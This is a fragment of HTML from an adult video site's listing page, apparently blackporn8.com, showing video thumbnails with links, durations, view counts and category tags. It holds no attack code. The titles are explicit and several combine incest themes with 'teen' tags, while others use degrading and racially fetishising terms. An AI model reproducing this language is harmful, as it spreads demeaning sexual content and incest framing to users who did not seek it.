																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/564/please-don-t-tell-mommy-i-fucked-you/" title="Please don't tell mommy I fucked you" data-rt="12:2c8d63ec93028cf593fa06c9ab7db742:0:564:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/564/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/564/410x240/1.jpg" alt="Please don't tell mommy I fucked you"  data-preview="https://www.blackporn8.com/get_file/1/7de924822f6734c67aa7af6cc9f5d07b/0/564/564_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">9:00</div>
																																<div class="views label">84M</div>
							</div>
							<strong class="title">
																	Please don't tell mommy I fucked you
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/mom/" title="Mom">
										Mom
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/568/jordi-hammers-down-a-pair-of-black-blood-related-skanks/" title="Jordi hammers down a pair of black blood related skanks" data-rt="13:2c8d63ec93028cf593fa06c9ab7db742:0:568:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/568/410x240/5.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/568/410x240/5.jpg" alt="Jordi hammers down a pair of black blood related skanks"  data-preview="https://www.blackporn8.com/get_file/1/5fa2a49ebb5a8d4bb6815f49eda543bd/0/568/568_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:01</div>
																																<div class="views label">81M</div>
							</div>
							<strong class="title">
																	Jordi hammers down a pair of black blood related skanks
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/babe/" title="Babe">
										Babe
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/685/tiffany-tosh-s-audition-taking-a-hardcore-twist/" title="Tiffany Tosh's audition taking a hardcore twist" data-rt="14:2c8d63ec93028cf593fa06c9ab7db742:0:685:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/685/410x240/8.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/685/410x240/8.jpg" alt="Tiffany Tosh's audition taking a hardcore twist"  data-preview="https://www.blackporn8.com/get_file/1/3990660354f02836277d918d8bc62e9e/0/685/685_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:33</div>
																																<div class="views label">80M</div>
							</div>
							<strong class="title">
																	Tiffany Tosh's audition taking a hardcore twist
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/565/brown-bunnie-dani-dolce-gets-payback-for-the-peeper/" title="Brown bunnie Dani Dolce gets payback for the peeper" data-rt="15:2c8d63ec93028cf593fa06c9ab7db742:0:565:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/565/410x240/3.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/565/410x240/3.jpg" alt="Brown bunnie Dani Dolce gets payback for the peeper"  data-preview="https://www.blackporn8.com/get_file/1/9ea0cf0eade814b1d0754104b6da1b93/0/565/565_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:03</div>
																																<div class="views label">75M</div>
							</div>
							<strong class="title">
																	Brown bunnie Dani Dolce gets payback for the peeper
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/687/mandingo-and-his-monster-rod-hunting-phat-bitches-again/" title="Mandingo and his monster rod hunting phat bitches again" data-rt="16:2c8d63ec93028cf593fa06c9ab7db742:0:687:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/687/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/687/410x240/1.jpg" alt="Mandingo and his monster rod hunting phat bitches again"  data-preview="https://www.blackporn8.com/get_file/1/51b0aad285c6ca5ceb583e5753165736/0/687/687_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">2:11</div>
																																<div class="views label">75M</div>
							</div>
							<strong class="title">
																	Mandingo and his monster rod hunting phat bitches again
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/584/black-granny-with-a-biggest-ass-ever-still-got-it/" title="Black granny with a biggest ass ever still got it" data-rt="17:2c8d63ec93028cf593fa06c9ab7db742:0:584:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/584/410x240/9.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/584/410x240/9.jpg" alt="Black granny with a biggest ass ever still got it"  data-preview="https://www.blackporn8.com/get_file/1/d234a516a80697f9469bc905947bb63b/0/584/584_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">2:58</div>
																																<div class="views label">74M</div>
							</div>
							<strong class="title">
																	Black granny with a biggest ass ever still got it
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbw/" title="Bbw">
										Bbw
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/28/whatever-my-stepsis-vienna-black-wants/" title="Whatever my stepsis Vienna Black wants" data-rt="18:2c8d63ec93028cf593fa06c9ab7db742:0:28:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/28/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/28/410x240/1.jpg" alt="Whatever my stepsis Vienna Black wants"  data-preview="https://www.blackporn8.com/get_file/1/5bfdccf1e92567b31453d9632fd27127/0/28/28_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">9:27</div>
																																<div class="views label">73M</div>
							</div>
							<strong class="title">
																	Whatever my stepsis Vienna Black wants
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/stepsister/" title="Stepsister">
										Stepsister
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hd/" title="HD">
										HD
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/pov/" title="Pov">
										Pov
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/620/brickzilla-vs-a-sex-crazed-bbw/" title="Brickzilla vs. a sex-crazed BBW" data-rt="19:2c8d63ec93028cf593fa06c9ab7db742:0:620:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/620/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/620/410x240/1.jpg" alt="Brickzilla vs. a sex-crazed BBW"  data-preview="https://www.blackporn8.com/get_file/1/0393cd9008ec3396ef375887df5df944/0/620/620_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">2:45</div>
																																<div class="views label">64M</div>
							</div>
							<strong class="title">
																	Brickzilla vs. a sex-crazed BBW
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbw/" title="Bbw">
										Bbw
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/588/karissa-kane-wants-that-white-vitamin-d-up-her-tight-slippery-hole/" title="Karissa Kane wants that white vitamin D up her tight slippery hole" data-rt="20:2c8d63ec93028cf593fa06c9ab7db742:0:588:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/588/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/588/410x240/1.jpg" alt="Karissa Kane wants that white vitamin D up her tight slippery hole"  data-preview="https://www.blackporn8.com/get_file/1/d14a8b997c41579ef430550f0b19e045/0/588/588_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:50</div>
																																<div class="views label">63M</div>
							</div>
							<strong class="title">
																	Karissa Kane wants that white vitamin D up her tight slippery hole
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/692/i-made-that-phat-ass-mama-scream-for-more/" title="I made that phat-ass mama scream for more" data-rt="21:2c8d63ec93028cf593fa06c9ab7db742:0:692:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/692/410x240/8.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/692/410x240/8.jpg" alt="I made that phat-ass mama scream for more"  data-preview="https://www.blackporn8.com/get_file/1/b3d633eaca7afeb8933fd3bc34cd235d/0/692/692_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">10:13</div>
																																<div class="views label">61M</div>
							</div>
							<strong class="title">
																	I made that phat-ass mama scream for more
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/686/mandingo-s-cock-is-the-biggest-she-s-ever-seen-the-slave-movie/" title="Mandingo's cock is the biggest she's ever seen - The Slave movie" data-rt="22:2c8d63ec93028cf593fa06c9ab7db742:0:686:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/686/410x240/2.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/686/410x240/2.jpg" alt="Mandingo's cock is the biggest she's ever seen - The Slave movie"  data-preview="https://www.blackporn8.com/get_file/1/b972f4ce3bdaeaa5301083dd8a1f4dbd/0/686/686_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">1:28:54</div>
																																<div class="views label">61M</div>
							</div>
							<strong class="title">
																	Mandingo's cock is the biggest she's ever seen - The Slave movie
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/sexy/" title="Sexy">
										Sexy
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/575/blck-mamba-slithers-inside-of-kinsley-karter-big-booty/" title="Blck mamba slithers inside of Kinsley Karter big booty" data-rt="23:2c8d63ec93028cf593fa06c9ab7db742:0:575:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/575/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/575/410x240/1.jpg" alt="Blck mamba slithers inside of Kinsley Karter big booty"  data-preview="https://www.blackporn8.com/get_file/1/4da58181568df5f21ab9b24cd7de7e75/0/575/575_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:01</div>
																																<div class="views label">61M</div>
							</div>
							<strong class="title">
																	Blck mamba slithers inside of Kinsley Karter big booty
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/694/once-you-go-black-with-mia-khalifa/" title="Once you go black with Mia Khalifa" data-rt="24:2c8d63ec93028cf593fa06c9ab7db742:0:694:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/694/410x240/3.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/694/410x240/3.jpg" alt="Once you go black with Mia Khalifa"  data-preview="https://www.blackporn8.com/get_file/1/0b67a6b40bea240a778c17448e57ed48/0/694/694_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:00</div>
																																<div class="views label">60M</div>
							</div>
							<strong class="title">
																	Once you go black with Mia Khalifa
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/573/anally-destruction-for-holly-hendrix-who-can-take-it/" title="Anally destruction for Holly Hendrix who can take it" data-rt="25:2c8d63ec93028cf593fa06c9ab7db742:0:573:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/573/410x240/4.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/573/410x240/4.jpg" alt="Anally destruction for Holly Hendrix who can take it"  data-preview="https://www.blackporn8.com/get_file/1/6987410b17e67f83d3336750919b6052/0/573/573_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">6:15</div>
																																<div class="views label">57M</div>
							</div>
							<strong class="title">
																	Anally destruction for Holly Hendrix who can take it
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/anal/" title="Anal">
										Anal
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/625/busty-bbw-alura-jenson-joining-the-sex-wrestling-league/" title="Busty BBW Alura Jenson joining the sex wrestling league" data-rt="26:2c8d63ec93028cf593fa06c9ab7db742:0:625:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/625/410x240/4.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/625/410x240/4.jpg" alt="Busty BBW Alura Jenson joining the sex wrestling league"  data-preview="https://www.blackporn8.com/get_file/1/32bfc84085a6d62eff3845c0898f92c0/0/625/625_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">11:39</div>
																																<div class="views label">54M</div>
							</div>
							<strong class="title">
																	Busty BBW Alura Jenson joining the sex wrestling league
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbw/" title="Bbw">
										Bbw
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/1066/oblivious-to-the-fact-that-his-bbw-lady-is-getting-blacked/" title="Oblivious to the fact that his BBW lady is getting blacked" data-rt="27:2c8d63ec93028cf593fa06c9ab7db742:0:1066:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/1000/1066/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/1000/1066/410x240/1.jpg" alt="Oblivious to the fact that his BBW lady is getting blacked"  data-preview="https://www.blackporn8.com/get_file/1/520c5ca2c3f0d2a7c9523e3da2cf7f1c/1000/1066/1066_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">17:15</div>
																																<div class="views label">54M</div>
							</div>
							<strong class="title">
																	Oblivious to the fact that his BBW lady is getting blacked
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbw/" title="Bbw">
										Bbw
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/african/" title="African">
										African
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/617/danny-d-checking-if-jasmine-webb-really-can-squirt/" title="Danny D checking if Jasmine Webb really can squirt" data-rt="28:2c8d63ec93028cf593fa06c9ab7db742:0:617:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/617/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/617/410x240/1.jpg" alt="Danny D checking if Jasmine Webb really can squirt"  data-preview="https://www.blackporn8.com/get_file/1/6bc1e69f9b5f902b3125a9920146718b/0/617/617_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:01</div>
																																<div class="views label">52M</div>
							</div>
							<strong class="title">
																	Danny D checking if Jasmine Webb really can squirt
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/796/black-barbie-with-shaved-pussy-loves-to-squirt-on-his-bbc/" title="Black Barbie with shaved pussy loves to squirt on his BBC" data-rt="29:2c8d63ec93028cf593fa06c9ab7db742:0:796:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/796/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/796/410x240/1.jpg" alt="Black Barbie with shaved pussy loves to squirt on his BBC"  data-preview="https://www.blackporn8.com/get_file/1/ea96ab9982d29b3246d61192b80f8c69/0/796/796_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:32</div>
																																<div class="views label">51M</div>
							</div>
							<strong class="title">
																	Black Barbie with shaved pussy loves to squirt on his BBC
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/688/mandingo-and-sarah-banks-on-an-epic-orgasm-quest/" title="Mandingo and Sarah Banks on an epic orgasm quest" data-rt="30:2c8d63ec93028cf593fa06c9ab7db742:0:688:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/688/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/688/410x240/1.jpg" alt="Mandingo and Sarah Banks on an epic orgasm quest"  data-preview="https://www.blackporn8.com/get_file/1/e533248a4feb6e2f986b3c9afcda79df/0/688/688_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">17:55</div>
																																<div class="views label">51M</div>
							</div>
							<strong class="title">
																	Mandingo and Sarah Banks on an epic orgasm quest
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/689/damn-her-pussy-can-fuck/" title="Damn her pussy can fuck" data-rt="31:2c8d63ec93028cf593fa06c9ab7db742:0:689:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/689/410x240/4.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/689/410x240/4.jpg" alt="Damn her pussy can fuck"  data-preview="https://www.blackporn8.com/get_file/1/5343760339aff619f86dcbdca228204a/0/689/689_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">2:03</div>
																																<div class="views label">51M</div>
							</div>
							<strong class="title">
																	Damn her pussy can fuck
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/orgy/" title="Orgy">
										Orgy
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/homemade/" title="Homemade">
										Homemade
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/640/daya-knight-cumming-to-like-stepdad-s-meaty-surprise/" title="Daya Knight cumming to like stepdad's meaty surprise" data-rt="32:2c8d63ec93028cf593fa06c9ab7db742:0:640:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/640/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/640/410x240/1.jpg" alt="Daya Knight cumming to like stepdad's meaty surprise"  data-preview="https://www.blackporn8.com/get_file/1/b0937e9e1b59b074c48fe3421bf2cf7b/0/640/640_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:33</div>
																																<div class="views label">51M</div>
							</div>
							<strong class="title">
																	Daya Knight cumming to like stepdad's meaty surprise
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/693/milf-s-tribute-to-julio-gomez-s-bull-size-prick/" title="MILF's tribute to Julio Gomez's bull-size prick" data-rt="33:2c8d63ec93028cf593fa06c9ab7db742:0:693:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/693/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/693/410x240/1.jpg" alt="MILF's tribute to Julio Gomez's bull-size prick"  data-preview="https://www.blackporn8.com/get_file/1/8262a92f006492f324180555113d40a8/0/693/693_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">11:58</div>
																																<div class="views label">50M</div>
							</div>
							<strong class="title">
																	MILF's tribute to Julio Gomez's bull-size prick
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/pov/" title="Pov">
										Pov
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/813/my-horny-husband-obliterated-my-hairy-and-tight-pussy/" title="My horny husband obliterated my hairy and tight pussy" data-rt="34:2c8d63ec93028cf593fa06c9ab7db742:0:813:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/813/410x240/7.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/813/410x240/7.jpg" alt="My horny husband obliterated my hairy and tight pussy"  data-preview="https://www.blackporn8.com/get_file/1/0b5dbbcba5e9187fbfa2aba1b50549e8/0/813/813_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">11:07</div>
																																<div class="views label">49M</div>
							</div>
							<strong class="title">
																	My horny husband obliterated my hairy and tight pussy
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/570/latina-old-hag-sure-is-lucky-getting-that-black-pleasure-maker/" title="Latina old hag sure is lucky getting that black pleasure maker" data-rt="35:2c8d63ec93028cf593fa06c9ab7db742:0:570:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/570/410x240/9.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/570/410x240/9.jpg" alt="Latina old hag sure is lucky getting that black pleasure maker"  data-preview="https://www.blackporn8.com/get_file/1/11b05634eca309740d4d12905085dd32/0/570/570_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">17:16</div>
																																<div class="views label">49M</div>
							</div>
							<strong class="title">
																	Latina old hag sure is lucky getting that black pleasure maker
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/latina/" title="Latina">
										Latina
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/576/lucky-boyfriend-fucks-sarah-banks-then-her-slutty-mommy/" title="Lucky boyfriend fucks Sarah Banks then her slutty mommy" data-rt="36:2c8d63ec93028cf593fa06c9ab7db742:0:576:1:">
							<div class="img">
